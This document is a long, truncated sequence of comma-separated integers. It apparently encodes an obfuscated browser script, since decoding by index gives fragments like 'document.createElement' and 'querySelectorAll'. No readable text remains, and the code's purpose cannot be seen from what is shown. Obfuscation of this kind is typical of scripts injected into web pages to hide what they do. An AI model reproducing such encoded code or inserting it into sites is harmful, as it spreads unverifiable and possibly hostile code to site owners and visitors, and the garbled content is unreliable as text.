46,83,5,75,75,39,72,39,68,23,47,37,55,23,47,45,88,83,75,59,20,93,64,1,47,90,81,23,2,39,72,39,78,52,47,37,49,3,68,69,88,75,88,64,37,83,1,45,47,85,83,81,37,2,82,78,52,23,47,45,88,83,68,69,62,62,37,83,57,88,37,20,55,88,69,62,62,81,68,52,22,85,36,22,88,20,85,57,82,59,20,81,68,14,82,22,81,59,20,93,64,85,22,68,14,23,47,37,55,83,3,75,90,59,85,88,12,83,20,57,64,41,88,83,37,5,70,83,45,83,85,57,59,37,54,45,45,81,53,82,12,49,2,3,37,85,31,75,39,72,1,53,71,53,83,20,49,82,20,83,53,71,53,64,20,83,57,53,71,53,90,20,47,53,71,53,29,53,71,53,85,90,20,53,71,53,64,85,59,12,39,78,53,68,69,22,59,37,81,23,47,37,55,66,75,76,69,66,80,83,3,64,45,83,20,49,57,63,69,66,71,71,68,14,83,3,2,66,78,64,59,88,57,83,37,48,61,35,17,75,83,3,2,66,78,64,59,88,57,83,37,48,61,35,17,64,37,83,1,45,47,85,83,81,34,2,47,29,60,76,29,27,78,71,89,64,72,1,83,20,49,82,20,83,89,64,20,83,57,81,8,36,68,90,20,47,29,81,8,36,68,85,90,20,89,64,85,59,12,34,49,82,52,72,82,20,90,59,72,64,45,59,85,47,57,82,59,20,64,63,59,3,57,20,47,12,83,68,64,37,83,1,45,47,85,83,81,39,90,82,3,1,45,47,5,36,55,20,59,20,83,55,18,82,12,1,59,37,57,47,20,57,69,39,52,39,39,68,69,62,62,62,52,12,22,36,22,88,20,85,57,82,59,20,81,68,14,62,52,22,36,22,88,20,85,57,82,59,20,81,22,45,68,14,22,59,37,81,23,47,37,55,5,75,76,69,5,80,22,45,64,45,83,20,49,57,63,69,5,71,71,68,14,23,47,37,55,46,75,22,45,2,5,78,69,23,47,37,55,83,3,75,90,59,85,88,12,83,20,57,64,41,88,83,37,5,70,83,45,83,85,57,59,37,54,45,45,81,46,2,39,1,47,57,57,83,37,20,39,78,68,69,22,59,37,81,23,47,37,55,66,75,76,69,66,80,83,3,64,45,83,20,49,57,63,69,66,71,71,68,14,82,22,81,46,2,39,47,85,57,82,59,20,39,78,75,75,39,82,20,26,83,85,57,39,68,14,82,22,81,46,2,39,1,59,3,82,57,82,59,20,39,78,75,75,39,40,83,22,59,37,83,39,68,14,23,47,37,55,20,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,90,82,23,53,68,69,20,64,82,20,20,83,37,48,61,35,17,75,46,2,39,20,83,72,48,57,12,45,39,78,69,83,3,2,66,78,64,1,47,37,83,20,57,87,59,90,83,64,82,20,3,83,37,57,58,83,22,59,37,83,81,20,52,83,3,2,66,78,68,69,20,64,59,88,57,83,37,48,61,35,17,75,20,64,82,20,20,83,37,48,61,35,17,69,62,83,45,3,83,55,82,22,81,46,2,39,1,59,3,82,57,82,59,20,39,78,75,75,39,47,22,57,83,37,39,68,14,23,47,37,55,20,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,90,82,23,53,68,69,20,64,82,20,20,83,37,48,61,35,17,75,46,2,39,20,83,72,48,57,12,45,39,78,69,83,3,2,66,78,64,1,47,37,83,20,57,87,59,90,83,64,82,20,3,83,37,57,58,83,22,59,37,83,81,20,52,83,3,2,66,78,64,20,83,66,57,70,82,40,45,82,20,49,68,69,20,64,59,88,57,83,37,48,61,35,17,75,20,64,82,20,20,83,37,48,61,35,17,69,62,62,62,62,59,20,93,64,47,57,42,22,75,39,90,37,47,72,39,69,62,52,45,47,57,83,37,36,22,88,20,85,57,82,59,20,81,68,14,23,47,37,55,83,23,83,20,57,17,82,3,57,83,20,83,37,70,88,1,1,59,37,57,83,90,75,72,82,20,90,59,72,64,47,90,90,43,23,83,20,57,17,82,3,57,83,20,83,37,69,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,59,68,14,23,47,37,55,59,40,26,75,59,20,93,64,41,81,59,64,1,47,37,83,20,57,52,90,59,85,88,12,83,20,57,64,40,59,90,5,68,2,76,78,69,82,22,81,59,40,26,75,75,88,20,90,83,22,82,20,83,90,68,14,37,83,57,88,37,20,55,22,47,45,3,83,69,62,59,20,93,64,3,85,47,20,81,59,68,69,82,22,81,83,23,83,20,57,17,82,3,57,83,20,83,37,70,88,1,1,59,37,57,83,90,68,14,59,40,26,64,47,90,90,43,23,83,20,57,17,82,3,57,83,20,83,37,81,39,9,74,35,87,59,90,83,11,20,3,83,37,57,83,90,39,52,59,20,93,64,3,85,47,20,52,22,47,45,3,83,68,69,62,83,45,3,83,14,72,82,20,90,59,72,64,3,83,57,61,82,12,83,59,88,57,81,22,88,20,85,57,82,59,20,81,68,14,59,20,93,64,45,47,57,83,37,81,59,68,69,62,52,16,76,76,68,69,62,62,62,81,68,52,3,85,47,20,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,59,68,14,23,47,37,55,47,75,59,20,93,64,41,81,59,64,85,63,82,45,90,52,59,20,93,64,41,81,59,64,1,47,37,83,20,57,68,2,76,78,52,90,59,85,88,12,83,20,57,64,40,59,90,5,68,69,22,59,37,81,23,47,37,55,1,75,76,69,1,80,47,64,45,83,20,49,57,63,69,1,71,71,68,14,82,22,81,59,20,93,64,85,45,2,1,78,75,75,88,20,90,83,22,82,20,83,90,68,14,59,20,93,64,85,45,2,1,78,75,47,2,1,78,69,59,20,93,64,20,59,72,81,59,20,93,64,88,37,81,59,20,93,64,88,68,52,47,2,1,78,68,69,62,62,62,62,81,68,52,20,59,72,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,88,37,45,52,1,47,37,83,20,57,68,14,82,22,81,59,20,93,64,88,85,18,75,22,47,45,3,83,68,14,59,20,93,64,85,59,45,45,83,85,57,82,59,20,81,59,20,93,64,88,85,52,1,47,37,83,20,57,68,69,59,20,93,64,88,85,75,22,47,45,3,83,69,37,83,57,88,37,20,69,62,23,47,37,55,82,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,82,12,49,53,68,69,82,64,85,37,59,3,3,74,37,82,49,82,20,75,53,54,20,59,20,5,12,59,88,3,53,69,82,64,59,20,45,59,47,90,75,22,88,20,85,57,82,59,20,81,68,14,59,20,93,64,85,71,71,69,23,47,37,55,85,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,85,47,20,23,47,3,53,68,69,23,47,37,55,57,75,85,64,49,83,57,13,59,20,57,83,66,57,81,53,65,90,53,68,69,23,47,37,55,72,75,82,64,72,82,90,57,63,69,23,47,37,55,63,75,82,64,63,83,82,49,63,57,69,23,47,37,55,12,75,39,22,37,59,12,13,63,47,37,13,59,90,83,39,69,85,64,3,57,5,45,83,64,72,82,90,57,63,75,85,64,72,82,90,57,63,75,72,69,85,64,3,57,5,45,83,64,63,83,82,49,63,57,75,85,64,63,83,82,49,63,57,75,63,69,57,64,49,45,59,40,47,45,54,45,1,63,47,75,10,64,76,69,57,64,49,45,59,40,47,45,13,59,12,1,59,3,82,57,83,74,1,83,37,47,57,82,59,20,75,39,85,59,1,5,39,69,57,2,59,20,93,64,47,57,42,22,71,59,20,93,64,47,57,42,82,78,81,82,52,76,52,76,68,69,23,47,37,55,40,75,59,20,93,64,1,65,32,81,57,2,59,20,93,64,12,81,68,78,81,76,52,76,52,72,52,63,68,64,90,47,57,47,68,69,23,47,37,55,3,75,53,53,69,23,47,37,55,23,75,2,53,55,53,52,53,18,53,52,53,89,53,53,52,53,38,53,52,53,92,53,52,53,33,53,52,53,79,53,52,53,39,53,52,53,81,53,52,53,68,53,52,53,31,53,52,53,71,53,52,53,52,53,52,53,29,53,52,53,64,53,52,53,34,53,52,53,76,53,52,53,10,53,52,53,65,53,52,53,6,53,52,53,32,53,52,53,16,53,52,53,44,53,52,53,67,53,52,53,73,53,52,53,27,53,52,53,36,53,52,53,69,53,52,53,80,53,52,53,75,53,52,53,51,53,52,53,8,53,52,53,24,53,52,53,54,53,52,53,58,53,52,53,13,53,52,53,9,53,52,53,43,53,52,53,77,53,52,53,93,53,52,53,48,53,52,53,11,53,52,53,50,53,52,53,4,53,52,53,17,53,52,53,35,53,52,53,87,53,52,53,74,53,52,53,84,53,52,53,21,53,52,53,19,53,52,53,70,53,52,53,61,53,52,53,7,53,52,53,28,53,52,53,25,53,52,53,86,53,52,53,30,53,52,53,91,53,52,53,2,53,52,53,89,89,53,52,53,78,53,52,53,0,53,52,53,42,53,52,53,15,53,52,53,47,53,52,53,40,53,52,53,85,53,52,53,90,53,52,53,83,53,52,53,22,53,52,53,49,53,52,53,63,53,52,53,82,53,52,53,26,53,52,53,46,53,52,53,45,53,52,53,12,53,52,53,20,53,52,53,59,53,52,53,1,53,52,53,41,53,52,53,37,53,52,53,3,53,52,53,57,53,52,53,88,53,52,53,23,53,52,53,72,53,52,53,66,53,52,53,5,53,52,53,60,53,52,53,14,53,52,53,56,53,52,53,62,53,78,69,22,59,37,81,23,47,37,55,66,75,76,69,66,80,40,64,45,83,20,49,57,63,69,66,71,71,68,82,22,81,40,2,66,78,68,3,71,75,23,2,81,40,2,66,78,29,6,65,68,78,69,23,47,37,55,57,75,59,20,93,64,37,3,81,68,69,3,75,3,64,37,83,1,45,47,85,83,81,39,53,88,20,82,57,42,45,82,3,57,53,39,52,39,53,88,20,82,57,42,45,82,3,57,42,39,71,57,71,39,53,39,68,69,3,75,3,64,37,83,1,45,47,85,83,81,39,53,59,40,3,83,37,23,83,53,39,52,39,53,59,40,3,83,37,23,83,42,39,71,57,71,39,53,39,68,69,23,47,37,55,88,85,45,75,50,70,74,87,64,1,47,37,3,83,81,3,68,69,82,22,81,88,85,45,75,75,75,57,37,88,83,68,14,88,85,45,75,83,23,47,45,81,53,81,53,71,3,71,53,68,53,68,69,62,88,85,45,64,88,20,82,57,42,45,82,3,57,75,88,85,45,2,39,88,20,82,57,42,45,82,3,57,42,39,71,57,78,69,88,85,45,64,59,40,3,83,37,23,83,75,88,85,45,2,39,59,40,3,83,37,23,83,42,39,71,57,78,69,59,20,93,64,3,23,81,88,85,45,68,69,82,22,81,59,20,93,64,85,75,75,10,79,79,88,85,45,64,59,40,3,83,37,23,83,64,83,20,47,40,45,83,90,75,75,10,68,14,59,20,93,64,88,85,75,88,85,45,69,59,20,93,64,45,47,57,83,37,81,88,85,45,64,59,40,3,83,37,23,83,68,69,62,83,45,3,83,14,59,20,93,64,85,59,45,45,83,85,57,82,59,20,81,88,85,45,52,1,47,37,83,20,57,68,69,62,62,69,82,64,59,20,83,37,37,59,37,75,22,88,20,85,57,82,59,20,81,68,14,82,22,81,82,64,3,37,85,75,75,45,59,85,47,57,82,59,20,64,1,37,59,57,59,85,59,45,71,88,37,45,68,14,82,64,3,37,85,75,59,20,93,64,88,37,81,59,20,93,64,5,68,69,37,83,57,88,37,20,69,62,23,47,37,55,3,75,59,20,93,64,23,3,81,68,69,82,22,81,3,68,14,23,47,37,55,57,75,59,20,93,64,37,3,81,68,69,3,75,3,64,37,83,1,45,47,85,83,81,39,53,88,20,82,57,42,45,82,3,57,53,39,52,39,53,88,20,82,57,42,45,82,3,57,42,39,71,57,71,39,53,39,68,69,3,75,3,64,37,83,1,45,47,85,83,81,39,53,59,40,3,83,37,23,83,53,39,52,39,53,59,40,3,83,37,23,83,42,39,71,57,71,39,53,39,68,69,23,47,37,55,88,85,45,75,50,70,74,87,64,1,47,37,3,83,81,3,68,69,82,22,81,88,85,45,75,75,75,57,37,88,83,68,14,88,85,45,75,83,23,47,45,81,53,81,53,71,3,71,53,68,53,68,69,62,88,85,45,64,88,20,82,57,42,45,82,3,57,75,88,85,45,2,39,88,20,82,57,42,45,82,3,57,42,39,71,57,78,69,88,85,45,64,59,40,3,83,37,23,83,75,88,85,45,2,39,59,40,3,83,37,23,83,42,39,71,57,78,69,59,20,93,64,85,59,45,45,83,85,57,82,59,20,81,88,85,45,52,1,47,37,83,20,57,68,69,62,62,69,82,64,3,37,85,75,88,37,45,69,62,62,81,68,52,1,65,32,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,40,68,14,23,47,37,55,3,75,2,78,69,22,59,37,81,23,47,37,55,82,75,76,69,82,80,40,64,45,83,20,49,57,63,69,82,71,75,32,68,14,82,22,81,40,2,82,71,76,78,51,76,68,3,64,1,88,3,63,81,40,2,82,71,76,78,68,69,82,22,81,40,2,82,71,10,78,51,76,68,3,64,1,88,3,63,81,40,2,82,71,10,78,68,69,82,22,81,40,2,82,71,65,78,51,76,68,3,64,1,88,3,63,81,40,2,82,71,65,78,68,69,62,37,83,57,88,37,20,55,3,69,62,62,81,68,52,3,23,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,90,68,14,57,37,5,14,45,59,85,47,45,70,57,59,37,47,49,83,64,3,83,57,11,57,83,12,81,59,20,93,64,47,57,42,82,40,52,50,70,74,87,64,3,57,37,82,20,49,82,22,5,81,90,68,68,69,62,85,47,57,85,63,81,83,68,14,62,62,62,81,68,52,23,3,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,68,14,57,37,5,14,37,83,57,88,37,20,55,45,59,85,47,45,70,57,59,37,47,49,83,64,49,83,57,11,57,83,12,81,59,20,93,64,47,57,42,82,40,68,69,62,85,47,57,85,63,81,83,68,14,37,83,57,88,37,20,55,22,47,45,3,83,69,62,62,62,81,68,52,82,3,42,57,83,3,57,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,68,14,82,22,81,72,82,20,90,59,72,64,45,59,85,47,57,82,59,20,64,63,47,3,63,64,3,83,47,37,85,63,81,53,42,42,5,57,83,3,57,53,68,51,29,10,68,57,83,3,57,75,57,37,88,83,69,83,45,3,83,55,57,83,3,57,75,22,47,45,3,83,69,37,83,57,88,37,20,55,57,83,3,57,69,62,62,81,68,52,47,85,3,3,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,85,3,3,68,14,23,47,37,55,63,75,90,59,85,88,12,83,20,57,64,41,88,83,37,5,70,83,45,83,85,57,59,37,54,45,45,81,39,40,59,90,5,39,68,2,76,78,52,3,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,39,3,57,5,45,83,39,68,69,3,64,3,83,57,54,57,57,37,82,40,88,57,83,81,53,57,5,1,83,53,52,53,57,83,66,57,34,85,3,3,53,68,69,82,22,81,3,64,3,57,5,45,83,70,63,83,83,57,68,3,64,3,57,5,45,83,70,63,83,83,57,64,85,3,3,61,83,66,57,75,85,3,3,69,83,45,3,83,55,3,64,82,20,20,83,37,48,61,35,17,75,85,3,3,69,37,83,57,88,37,20,55,63,64,47,1,1,83,20,90,13,63,82,45,90,81,3,68,69,62,62,81,68,52,49,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,68,14,23,47,37,55,72,75,72,82,20,90,59,72,64,82,20,20,83,37,25,82,90,57,63,69,23,47,37,55,37,75,16,69,82,22,81,72,80,75,32,67,27,68,37,75,10,69,82,22,81,72,80,75,67,44,67,68,37,75,65,69,82,22,81,72,80,75,10,76,65,6,68,37,75,6,69,82,22,81,72,80,75,10,32,6,27,68,37,75,32,69,37,83,57,88,37,20,55,37,69,62,62,81,68,52,12,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,59,20,93,64,47,57,42,49,71,59,20,93,64,47,57,42,82,71,59,20,93,64,47,57,42,90,69,62,62,81,68,52,85,59,45,45,83,85,57,82,59,20,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,88,85,45,52,1,47,37,83,20,57,68,14,23,47,37,55,59,75,14,82,20,82,57,36,22,88,20,85,57,82,59,20,81,68,14,82,22,81,59,20,93,64,85,3,3,75,75,22,47,45,3,83,68,14,59,20,93,64,85,3,3,75,59,20,93,64,47,85,3,3,81,88,85,45,64,85,3,3,42,85,59,12,12,59,20,68,69,62,22,59,37,81,23,47,37,55,82,75,76,69,82,80,88,85,45,64,88,20,82,57,42,45,82,3,57,64,45,83,20,49,57,63,69,82,71,71,68,14,59,64,88,20,82,57,81,88,85,45,64,88,20,82,57,42,45,82,3,57,2,82,78,52,1,47,37,83,20,57,68,69,62,62,52,88,20,82,57,36,22,88,20,85,57,82,59,20,81,88,52,1,47,37,83,20,57,68,14,22,59,37,81,82,75,76,69,82,80,88,64,83,66,85,45,88,90,83,42,88,37,45,42,45,82,3,57,64,45,83,20,49,57,63,69,82,71,71,68,14,23,47,37,55,83,88,75,20,83,72,55,19,83,49,43,66,1,81,88,64,83,66,85,45,88,90,83,42,88,37,45,42,45,82,3,57,2,82,78,68,69,82,22,81,72,82,20,90,59,72,64,45,59,85,47,57,82,59,20,64,1,47,57,63,20,47,12,83,64,12,47,57,85,63,81,83,88,68,68,37,83,57,88,37,20,69,62,82,22,81,88,64,57,47,37,49,83,57,42,3,83,45,83,85,57,59,37,18,75,88,20,90,83,22,82,20,83,90,79,79,88,64,57,47,37,49,83,57,42,3,83,45,83,85,57,59,37,18,75,53,53,68,14,23,47,37,55,57,3,75,88,64,57,47,37,49,83,57,42,3,83,45,83,85,57,59,37,52,57,47,75,88,64,57,47,37,49,83,57,42,47,1,1,37,59,47,85,63,52,85,3,75,88,64,85,59,20,57,47,82,20,83,37,42,3,57,5,45,83,69,62,83,45,3,83,55,82,22,81,59,20,93,64,82,3,42,57,83,3,57,81,68,79,79,88,64,57,47,37,49,83,57,42,3,83,45,83,85,57,59,37,42,57,83,3,57,18,75,88,20,90,83,22,82,20,83,90,79,79,88,64,57,47,37,49,83,57,42,3,83,45,83,85,57,59,37,42,57,83,3,57,18,75,53,53,68,14,23,47,37,55,57,3,75,88,64,57,47,37,49,83,57,42,3,83,45,83,85,57,59,37,42,57,83,3,57,52,57,47,75,88,64,57,47,37,49,83,57,42,47,1,1,37,59,47,85,63,42,57,83,3,57,52,85,3,75,88,64,85,59,20,57,47,82,20,83,37,42,3,57,5,45,83,42,57,83,3,57,69,62,83,45,3,83,55,37,83,57,88,37,20,69,88,64,85,3,3,42,3,1,83,85,82,22,82,85,71,75,53,64,53,71,88,64,72,82,90,49,83,57,42,85,45,47,3,3,71,53,55,14,53,71,88,64,85,59,20,57,47,82,20,83,37,42,3,57,5,45,83,71,53,62,53,69,23,47,37,55,57,75,59,20,93,64,41,81,57,3,52,1,47,37,83,20,57,68,69,82,22,81,57,64,45,83,20,49,57,63,80,10,68,37,83,57,88,37,20,69,57,75,57,2,76,78,69,59,20,93,64,85,3,3,2,39,57,83,66,57,39,71,39,13,59,20,57,83,20,57,39,78,71,75,88,64,85,3,3,42,3,1,83,85,82,22,82,85,69,82,22,81,57,47,75,75,53,40,83,22,59,37,83,53,68,14,23,47,37,55,20,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,90,82,23,53,68,69,20,64,82,20,20,83,37,48,61,35,17,75,88,64,63,57,12,45,69,57,64,1,47,37,83,20,57,87,59,90,83,64,82,20,3,83,37,57,58,83,22,59,37,83,81,20,52,57,68,69,20,64,59,88,57,83,37,48,61,35,17,75,20,64,82,20,20,83,37,48,61,35,17,69,62,83,45,3,83,55,82,22,81,57,47,75,75,53,47,22,57,83,37,53,68,14,23,47,37,55,20,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,90,82,23,53,68,69,20,64,82,20,20,83,37,48,61,35,17,75,88,64,63,57,12,45,69,57,64,1,47,37,83,20,57,87,59,90,83,64,82,20,3,83,37,57,58,83,22,59,37,83,81,20,52,57,64,20,83,66,57,70,82,40,45,82,20,49,68,69,20,64,59,88,57,83,37,48,61,35,17,75,20,64,82,20,20,83,37,48,61,35,17,69,62,83,45,3,83,55,82,22,81,57,47,75,75,53,47,1,1,83,20,90,53,68,57,64,82,20,20,83,37,48,61,35,17,75,57,64,82,20,20,83,37,48,61,35,17,71,88,64,63,57,12,45,69,83,45,3,83,55,82,22,81,57,47,75,75,53,1,37,83,1,83,20,90,53,68,57,64,82,20,20,83,37,48,61,35,17,75,88,64,63,57,12,45,71,57,64,82,20,20,83,37,48,61,35,17,69,83,45,3,83,55,82,22,81,57,47,75,75,53,22,82,45,45,53,68,57,64,82,20,20,83,37,48,61,35,17,75,88,64,63,57,12,45,69,83,45,3,83,55,37,83,57,88,37,20,69,88,64,88,20,82,57,75,59,20,93,64,41,81,53,64,53,71,88,64,72,82,90,49,83,57,42,85,45,47,3,3,52,90,59,85,88,12,83,20,57,64,40,59,90,5,68,2,76,78,69,81,22,88,20,85,57,82,59,20,55,72,47,82,57,81,57,72,68,14,82,22,81,57,72,75,75,88,20,90,83,22,82,20,83,90,68,23,47,37,55,57,72,75,76,69,83,45,3,83,55,82,22,81,57,72,51,10,76,68,37,83,57,88,37,20,69,82,22,81,57,72,51,76,79,79,59,64,37,82,49,81,88,68,75,75,57,37,88,83,68,37,83,57,88,37,20,69,72,82,20,90,59,72,64,3,83,57,61,82,12,83,59,88,57,81,22,88,20,85,57,82,59,20,81,68,14,72,47,82,57,81,57,72,71,10,68,69,62,52,10,76,76,68,69,62,68,81,68,69,72,82,20,90,59,72,64,47,90,90,43,23,83,20,57,17,82,3,57,83,20,83,37,81,53,37,83,3,82,60,83,53,52,22,88,20,85,57,82,59,20,81,68,14,59,64,37,82,49,81,88,68,69,62,68,69,59,64,37,82,49,81,88,68,69,62,52,37,82,49,36,22,88,20,85,57,82,59,20,81,88,68,14,83,75,59,20,93,64,41,81,53,64,53,71,88,64,72,82,90,49,83,57,42,85,45,47,3,3,71,53,55,64,53,71,88,64,82,12,49,42,85,45,47,3,3,52,90,59,85,88,12,83,20,57,64,40,59,90,5,68,69,23,47,37,55,12,75,90,59,85,88,12,83,20,57,64,40,59,90,5,64,41,88,83,37,5,70,83,45,83,85,57,59,37,54,45,45,81,53,64,53,71,88,64,72,82,90,49,83,57,42,85,45,47,3,3,71,53,55,2,3,57,5,45,83,75,39,90,82,3,1,45,47,5,36,55,20,59,20,83,55,18,82,12,1,59,37,57,47,20,57,69,39,78,53,68,64,45,83,20,49,57,63,69,82,22,81,12,51,76,68,14,90,59,85,88,12,83,20,57,64,40,59,90,5,64,82,20,20,83,37,48,61,35,17,75,53,54,90,40,45,59,85,46,55,43,37,37,59,37,64,53,69,72,82,20,90,59,72,64,3,83,57,61,82,12,83,59,88,57,81,22,88,20,85,57,82,59,20,81,68,14,72,82,20,90,59,72,64,47,45,83,37,57,81,39,54,90,40,45,59,85,46,55,83,66,57,83,20,3,82,59,20,55,83,37,37,59,37,55,76,22,32,16,44,10,6,6,16,39,71,53,89,20,53,71,39,61,37,5,55,57,59,55,90,82,3,47,40,45,83,55,57,63,82,3,55,83,66,57,83,20,3,82,59,20,55,59,37,55,37,83,3,57,47,37,57,55,5,59,88,37,55,20,47,23,82,49,47,57,59,37,64,39,68,69,72,82,20,90,59,72,64,45,59,85,47,57,82,59,20,64,37,83,45,59,47,90,81,68,69,62,52,10,76,68,69,62,82,22,81,83,2,76,78,64,85,45,82,83,20,57,25,82,90,57,63,75,75,76,68,37,83,57,88,37,20,55,22,47,45,3,83,69,23,47,37,55,37,47,57,82,59,75,83,2,76,78,64,85,45,82,83,20,57,25,82,90,57,63,34,88,85,45,64,3,1,37,82,57,83,42,72,82,90,57,63,69,23,47,37,55,20,83,72,42,40,49,42,63,83,82,49,63,57,75,35,47,57,63,64,22,45,59,59,37,81,37,47,57,82,59,31,88,85,45,64,3,1,37,82,57,83,42,63,83,82,49,63,57,68,69,23,47,37,55,47,90,42,63,83,82,49,63,57,75,35,47,57,63,64,22,45,59,59,37,81,20,83,72,42,40,49,42,63,83,82,49,63,57,34,88,85,45,64,3,1,37,82,57,83,42,85,59,88,20,57,68,69,82,22,81,47,90,42,63,83,82,49,63,57,31,88,85,45,64,3,1,37,82,57,83,42,85,59,88,20,57,18,75,20,83,72,42,40,49,42,63,83,82,49,63,57,68,14,20,83,72,42,40,49,42,63,83,82,49,63,57,75,47,90,42,63,83,82,49,63,57,31,88,85,45,64,3,1,37,82,57,83,42,85,59,88,20,57,69,62,82,22,81,88,64,59,20,85,83,75,75,88,20,90,83,22,82,20,83,90,68,14,88,64,59,20,85,83,75,57,37,88,83,69,88,64,47,45,23,75,2,78,69,22,59,37,81,23,47,37,55,82,75,76,69,82,80,83,64,45,83,20,49,57,63,69,82,71,71,68,14,23,47,37,55,47,90,42,82,90,75,83,2,82,78,64,85,45,47,3,3,87,47,12,83,64,3,1,45,82,57,81,88,64,82,12,49,42,85,45,47,3,3,71,53,29,53,68,2,10,78,69,59,20,93,64,85,3,3,2,39,57,83,66,57,39,71,39,13,59,20,57,83,20,57,39,78,71,75,39,64,39,71,88,64,72,82,90,49,83,57,42,85,45,47,3,3,71,39,55,64,39,71,88,64,82,12,49,42,85,45,47,3,3,71,39,29,39,71,47,90,42,82,90,71,39,14,40,47,85,46,49,37,59,88,20,90,29,3,82,60,83,36,47,88,57,59,55,39,71,20,83,72,42,40,49,42,63,83,82,49,63,57,71,39,1,66,69,55,40,47,85,46,49,37,59,88,20,90,29,1,59,3,82,57,82,59,20,36,76,55,29,39,71,88,85,45,64,47,90,42,57,59,42,3,1,37,82,57,83,2,47,90,42,82,90,78,31,47,90,42,63,83,82,49,63,57,71,39,1,66,69,62,39,69,82,22,81,83,2,82,78,64,59,22,22,3,83,57,84,47,37,83,20,57,18,75,75,20,88,45,45,68,14,88,64,47,45,23,64,1,88,3,63,81,47,90,42,82,90,68,69,62,23,47,37,55,90,75,59,20,93,64,41,81,53,38,53,71,83,2,82,78,64,1,47,37,83,20,57,43,45,83,12,83,20,57,64,1,47,37,83,20,57,43,45,83,12,83,20,57,64,1,47,37,83,20,57,43,45,83,12,83,20,57,64,82,90,71,53,55,53,71,83,2,82,78,64,1,47,37,83,20,57,43,45,83,12,83,20,57,64,57,47,49,87,47,12,83,52,90,59,85,88,12,83,20,57,64,40,59,90,5,68,69,22,59,37,81,1,75,76,69,1,80,90,64,45,83,20,49,57,63,69,1,71,71,68,14,82,22,81,90,2,1,78,64,59,20,85,45,82,85,46,75,75,20,88,45,45,68,14,90,2,1,78,64,59,20,85,45,82,85,46,75,22,88,20,85,57,82,59,20,81,83,83,68,14,23,47,37,55,47,75,83,83,64,57,47,37,49,83,57,56,56,83,83,64,3,37,85,43,45,83,12,83,20,57,69,23,47,37,55,85,82,75,47,64,1,47,37,83,20,57,43,45,83,12,83,20,57,64,49,83,57,54,57,57,37,82,40,88,57,83,81,53,40,82,90,53,68,69,72,82,20,90,59,72,64,45,59,85,47,57,82,59,20,64,47,3,3,82,49,20,81,88,85,45,64,45,82,20,46,42,37,83,90,82,37,83,85,57,42,88,37,45,71,88,85,45,64,47,90,42,57,59,42,45,82,20,46,2,85,82,78,68,69,37,83,57,88,37,20,55,22,47,45,3,83,69,62,69,62,62,62,81,22,88,20,85,57,82,59,20,55,37,23,82,83,72,81,68,14,82,22,81,59,20,93,64,23,64,82,20,28,82,83,72,1,59,37,57,81,88,64,88,20,82,57,68,68,14,23,47,37,55,45,57,75,53,53,69,45,57,75,88,64,72,82,90,49,83,57,42,82,90,71,53,85,53,71,88,64,47,45,23,64,26,59,82,20,81,2,3,83,1,47,37,47,57,59,37,75,53,85,53,78,68,69,23,47,37,55,1,23,75,76,69,82,22,81,59,20,93,64,1,23,75,75,22,47,45,3,83,68,14,59,20,93,64,1,23,75,57,37,88,83,69,1,23,75,10,69,62,23,47,37,55,82,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,82,12,49,53,68,69,82,64,3,37,85,75,59,20,93,64,88,37,81,88,85,45,64,23,82,83,72,42,88,37,45,52,14,39,82,39,36,45,57,52,39,1,39,36,1,23,52,39,49,39,36,59,20,93,64,49,81,68,52,39,72,39,36,88,64,72,82,90,49,83,57,42,82,90,62,68,69,37,83,57,88,37,20,69,62,72,82,20,90,59,72,64,3,83,57,61,82,12,83,59,88,57,81,22,88,20,85,57,82,59,20,81,68,14,37,23,82,83,72,81,68,69,62,52,10,76,76,76,68,69,62,68,81,68,69,62,37,83,57,88,37,20,55,57,37,88,83,69,62,52,37,45,59,47,90,36,22,88,20,85,57,82,59,20,81,68,14,23,47,37,55,45,3,75,53,53,69,22,59,37,81,23,47,37,55,82,75,76,69,82,80,88,85,45,64,88,20,82,57,42,45,82,3,57,64,45,83,20,49,57,63,69,82,71,71,68,14,82,22,81,88,85,45,64,88,20,82,57,42,45,82,3,57,2,82,78,2,53,47,45,23,53,78,18,75,88,20,90,83,22,82,20,83,90,68,14,45,3,71,75,88,85,45,64,88,20,82,57,42,45,82,3,57,2,82,78,2,53,72,82,90,49,83,57,42,82,90,53,78,71,53,85,53,71,88,85,45,64,88,20,82,57,42,45,82,3,57,2,82,78,2,53,47,45,23,53,78,64,26,59,82,20,81,2,3,83,1,47,37,47,57,59,37,75,53,85,53,78,68,71,53,29,53,69,62,62,45,3,75,45,3,64,3,88,40,3,57,37,81,76,52,45,3,64,45,83,20,49,57,63,29,10,68,69,23,47,37,55,45,3,82,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,82,12,49,53,68,69,45,3,82,64,3,37,85,75,59,20,93,64,88,37,81,88,85,45,64,45,59,47,